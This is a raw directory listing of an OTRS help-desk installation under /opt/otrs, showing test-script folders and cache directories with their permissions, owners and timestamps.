/opt/otrs/scripts/test/Console/Command/Admin/Service drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/CustomerUser drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/WebService drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/SystemAddress

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/StandardTemplate

drwxrwsr-x. 15 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Maint

drwxrwsr-x. 2 otrs apache 35 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/Daemon

drwxrwsr-x. 2 otrs apache 35 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Maint/Config

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Maint/Cache

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/SMIME

drwxrwsr-x. 3 otrs apache 39 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Maint/Stats

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/Stats/Dashboard drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/Ticket drwxrwsr-x. 2 otrs apache 72 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/PostMaster drwxrwsr-x. 2 otrs apache 23 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/Sessions drwxrwsr-x. 2 otrs apache 30 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/CloudServices drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/GenericAgent drwxrwsr-x. 3 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/Database drwxrwsr-x. 2 otrs apache 30 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/Database/MySQL drwxrwsr-x. 2 otrs apache 34 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/SupportData drwxrwsr-x. 2 otrs apache 23 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Maint/SupportBundle

drwxrwsr-x. 2 otrs apache 29 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Internal

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/ObjectManager

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/scripts/test/Frontend

drwxrwsr-x. 2 otrs apache 62 Feb 5 2016 /opt/otrs/scripts/test/Language

drwxrwsr-x. 26 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/ACL

drwxrwsr-x. 2 otrs apache 89 Feb 5 2016 /opt/otrs/scripts/test/sample/PDF

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/PGP

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/scripts/test/sample/XML

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/Main

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/scripts/test/sample/PackageManager

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/Crypt

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/SMIME

drwxrwsr-x. 2 otrs apache 74 Feb 5 2016 /opt/otrs/scripts/test/sample/Stats

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/Loader

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/Ticket

drwxrwsr-x. 2 otrs apache 31 Feb 5 2016 /opt/otrs/scripts/test/sample/HTMLUtils

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/ProcessManagement

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/PostMaster

drwxrwsr-x. 2 otrs apache 64 Feb 5 2016 /opt/otrs/scripts/test/sample/Webservice

drwxrwsr-x. 2 otrs apache 40 Feb 5 2016 /opt/otrs/scripts/test/sample/AsynchronousExecutor

drwxrwsr-x. 2 otrs apache 32 Feb 5 2016 /opt/otrs/scripts/test/sample/LinkObject

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/WebUploadCache

drwxrwsr-x. 3 otrs apache 41 Feb 5 2016 /opt/otrs/scripts/test/sample/DynamicField

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/DynamicField/Driver

drwxrwsr-x. 2 otrs apache 65 Feb 5 2016 /opt/otrs/scripts/test/sample/GenericAgent

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/EmailParser

drwxrwsr-x. 2 otrs apache 69 Feb 5 2016 /opt/otrs/scripts/test/sample/AuthSession

drwxrwsr-x. 2 otrs apache 84 Feb 5 2016 /opt/otrs/scripts/test/sample/VirtualFS

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/sample/StdAttachment

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/DynamicField

drwxrwsr-x. 2 otrs apache 54 Feb 5 2016 /opt/otrs/scripts/test/CustomerUser

drwxrwsr-x. 2 otrs apache 42 Feb 5 2016 /opt/otrs/scripts/test/GenericAgent

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/scripts/test/UnitTest

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/EmailParser

drwxrwsr-x. 11 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface

drwxrwsr-x. 2 otrs apache 65 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/ObjectLockState

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Event

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Requester

drwxrwsr-x. 2 otrs apache 40 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Debugger

drwxrwsr-x. 5 otrs apache 77 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Operation

drwxrwsr-x. 2 otrs apache 19 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Operation/Test

drwxrwsr-x. 2 otrs apache 87 Feb 5 2016

/opt/otrs/scripts/test/GenericInterface/Operation/Ticket drwxrwsr-x. 2 otrs apache 43 Feb 5 2016

/opt/otrs/scripts/test/GenericInterface/Operation/Session

drwxrwsr-x. 3 otrs apache 33 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Invoker

drwxrwsr-x. 2 otrs apache 19 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Invoker/Test

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Provider

drwxrwsr-x. 2 otrs apache 63 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Mapping

drwxrwsr-x. 3 otrs apache 35 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Transport

drwxrwsr-x. 3 otrs apache 43 Feb 5 2016 /opt/otrs/scripts/test/GenericInterface/Transport/HTTP

drwxrwsr-x. 2 otrs apache 44 Feb 5 2016

/opt/otrs/scripts/test/GenericInterface/Transport/HTTP/SOAP drwxrwsr-x. 2 otrs apache 32 Feb 5 2016 /opt/otrs/scripts/contrib

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/database

drwxrwsr-x. 2 otrs apache 34 Feb 5 2016 /opt/otrs/scripts/database/update

drwxrwsr-x. 2 otrs apache 38 Feb 5 2016 /opt/otrs/scripts/tools

drwxrwsr-x. 3 otrs apache 58 Feb 5 2016 /opt/otrs/scripts/auto\_build

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/auto\_build/spec

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/auto\_build/spec/templates

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/auto\_build/spec/templates/includes drwxrwsr-x. 13 otrs apache 4096 Feb 5 2016 /opt/otrs/var

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/var/log

drwxrws---. 2 otrs apache 4096 Apr 9 22:37 /opt/otrs/var/log/Daemon

drwxrwsr-x. 3 otrs apache 30 Feb 5 2016 /opt/otrs/var/tmp

drwxrws---. 33 apache apache 4096 Apr 9 20:23 /opt/otrs/var/tmp/CacheFileStorable

drwxrws---. 3 apache apache 14 Feb 5 2016 /opt/otrs/var/tmp/CacheFileStorable/Valid

drwxrws---. 3 apache apache 14 Feb 5 2016 /opt/otrs/var/tmp/CacheFileStorable/Valid/2

drwxrws---. 2 apache apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Valid/2/1

drwxrws---. 3 otrs apache 14 Feb 5 2016 /opt/otrs/var/tmp/CacheFileStorable/GenericAgent

drwxrws---. 3 otrs apache 14 Feb 5 2016 /opt/otrs/var/tmp/CacheFileStorable/GenericAgent/0

drwxrws---. 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/GenericAgent/0/0

drwxrws---. 11 otrs apache 78 Apr 10 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute drwxrws---. 4 otrs apache 22 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/a drwxrws---. 2 otrs apache 45 Apr 9 23:08

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/a/b drwxrws---. 2 otrs apache 45 Apr 9 23:12

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/a/9 drwxrws---. 3 otrs apache 14 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/c drwxrws---. 2 otrs apache 45 Apr 9 23:10

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/c/d drwxrws---. 3 otrs apache 14 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/6 drwxrws---. 2 otrs apache 45 Apr 9 23:12

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/6/5 drwxrws---. 3 otrs apache 14 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/1 drwxrws---. 2 otrs apache 45 Apr 9 23:05

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/1/b drwxrws---. 3 otrs apache 14 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/5 drwxrws---. 2 otrs apache 45 Apr 9 23:08

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/5/a drwxrws---. 4 otrs apache 22 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/0 drwxrws---. 2 otrs apache 45 Apr 9 23:12

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/0/6 drwxrws---. 2 otrs apache 45 Apr 9 23:10

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/0/8 drwxrws---. 4 otrs apache 22 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/3 drwxrws---. 2 otrs apache 45 Apr 9 23:08

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/3/6 drwxrws---. 2 otrs apache 45 Apr 9 23:11

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/3/8 drwxrws---. 3 otrs apache 14 Feb 5 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/9 drwxrws---. 2 otrs apache 84 Apr 9 23:11

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/9/b drwxrws--- 3 otrs apache 14 Apr 10 2016

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/f drwxrws--- 2 otrs apache 45 Apr 9 23:11

/opt/otrs/var/tmp/CacheFileStorable/SchedulerDBRecurrentTaskExecute/f/a

drwxrws--- 4 otrs apache 22 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/SystemData

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/SystemData/5

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/SystemData/5/7

drwxrws--- 4 otrs apache 22 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/SystemData/7

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/SystemData/7/5

drwxrws--- 2 otrs apache 6 Apr 9 23:01 /opt/otrs/var/tmp/CacheFileStorable/SystemData/7/6

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/SchedulerDB

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/SchedulerDB/3

drwxrws--- 2 otrs apache 45 Apr 9 23:13 /opt/otrs/var/tmp/CacheFileStorable/SchedulerDB/3/d

drwxrws--- 9 otrs apache 62 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats

drwxrws--- 4 otrs apache 22 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/f

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/f/1

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/f/6

drwxrws--- 4 otrs apache 22 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/c

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/c/a

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/c/e

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/b

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/b/7

drwxrws--- 5 otrs apache 30 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/4

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/4/4

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/4/5

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/4/3

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/d

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/d/2

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/3

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/3/1

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/2

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Stats/2/4

drwxrws--- 9 otrs apache 62 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/User/2

drwxrws--- 2 otrs apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/User/2/4

drwxrws--- 4 otrs apache 22 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/5

drwxrws--- 2 otrs apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/User/5/2

drwxrws--- 2 apache apache 45 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/5/6

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/User/4

drwxrws--- 2 otrs apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/User/4/3

drwxrws--- 3 apache apache 14 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/b

drwxrws--- 2 apache apache 6 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/b/f

drwxrws--- 3 apache apache 14 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/9

drwxrws--- 2 apache apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/User/9/b

drwxrws--- 3 apache apache 14 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/7

drwxrws--- 2 apache apache 45 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/7/4

drwxrws--- 3 apache apache 14 Apr 9 14:42 /opt/otrs/var/tmp/CacheFileStorable/User/e

drwxrws--- 2 apache apache 6 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/User/e/e

drwxrws--- 5 otrs apache 30 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DBGroupUserGet

drwxrws--- 3 otrs apache 14 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBGroupUserGet/b drwxrws--- 2 otrs apache 45 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBGroupUserGet/b/a drwxrws--- 3 otrs apache 14 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBGroupUserGet/8 drwxrws--- 2 otrs apache 45 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBGroupUserGet/8/f drwxrws--- 3 otrs apache 14 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBGroupUserGet/6

drwxrws--- 2 otrs apache 45 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBGroupUserGet/6/d

drwxrws--- 5 otrs apache 30 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Group

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Group/4

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Group/4/5

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Group/2

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Group/2/b

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Group/b

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Group/b/3

drwxrws--- 5 otrs apache 30 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DBRoleUserGet

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DBRoleUserGet/5

drwxrws--- 2 otrs apache 45 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBRoleUserGet/5/5

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DBRoleUserGet/0

drwxrws--- 2 otrs apache 45 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBRoleUserGet/0/3

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DBRoleUserGet/8

drwxrws--- 2 otrs apache 45 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DBRoleUserGet/8/0

drwxrws--- 11 otrs apache 78 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/9

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/9/d

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/4

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/4/8

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/7

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/7/0

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/e

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/e/c

drwxrws--- 4 otrs apache 22 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/a

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/a/8

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/a/1

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/8

drwxrws--- 2 otrs apache 84 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/8/b

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/5

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/5/8

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/c

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/c/0

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/f

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/XML/f/e

drwxrws--- 6 otrs apache 38 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/DynamicField

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DynamicField/6

drwxrws--- 2 otrs apache 45 Apr 9 21:35 /opt/otrs/var/tmp/CacheFileStorable/DynamicField/6/7

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DynamicField/b

drwxrws--- 2 otrs apache 45 Apr 9 21:35 /opt/otrs/var/tmp/CacheFileStorable/DynamicField/b/f

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DynamicField/3

drwxrws--- 2 otrs apache 45 Apr 9 21:35 /opt/otrs/var/tmp/CacheFileStorable/DynamicField/3/a

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/DynamicField/5

drwxrws--- 2 apache apache 45 Apr 9 19:53

/opt/otrs/var/tmp/CacheFileStorable/DynamicField/5/b

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/RepositoryList

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/RepositoryList/c

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/RepositoryList/c/c

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/OTRSBusiness

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/OTRSBusiness/6

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/OTRSBusiness/6/1

drwxrws--- 9 otrs apache 62 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State

drwxrws--- 4 otrs apache 22 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/2

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/State/2/a

drwxrws--- 2 apache apache 84 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/2/d

drwxrws--- 6 otrs apache 38 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/4

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/State/4/0

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/State/4/2

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/4/8

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/4/b

drwxrws--- 4 apache apache 22 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/State/7

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/7/e

drwxrws--- 2 apache apache 45 Apr 9 19:52 /opt/otrs/var/tmp/CacheFileStorable/State/7/2

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/6

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/6/1

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/5

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/5/4

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/c

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/c/5

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/8

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/State/8/8

drwxrws--- 5 otrs apache 30 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Lock

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Lock/4

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Lock/4/4

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Lock/2

drwxrws--- 2 otrs apache 45 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/Lock/2/a

drwxrws--- 3 apache apache 14 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Lock/c

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Lock/c/c

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DaemonRunning

drwxrws--- 3 otrs apache 14 Apr 9 13:35 /opt/otrs/var/tmp/CacheFileStorable/DaemonRunning/c

drwxrws--- 2 otrs apache 45 Apr 9 13:35

/opt/otrs/var/tmp/CacheFileStorable/DaemonRunning/c/4

drwxrws--- 18 apache apache 134 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader

drwxrws--- 11 apache apache 78 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/Loader/e

drwxrws--- 2 apache apache 4096 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/a

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/5

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/0

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/b

drwxrws--- 2 apache apache 84 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/8

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/7

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/4

drwxrws--- 2 apache apache 45 Apr 9 14:43 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/6

drwxrws--- 2 apache apache 45 Apr 9 14:46 /opt/otrs/var/tmp/CacheFileStorable/Loader/e/2

drwxrws--- 9 apache apache 62 Apr 9 14:21 /opt/otrs/var/tmp/CacheFileStorable/Loader/b

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/b/8

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/b/b

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/b/a

drwxrws--- 2 apache apache 45 Apr 9 13:52 /opt/otrs/var/tmp/CacheFileStorable/Loader/b/9

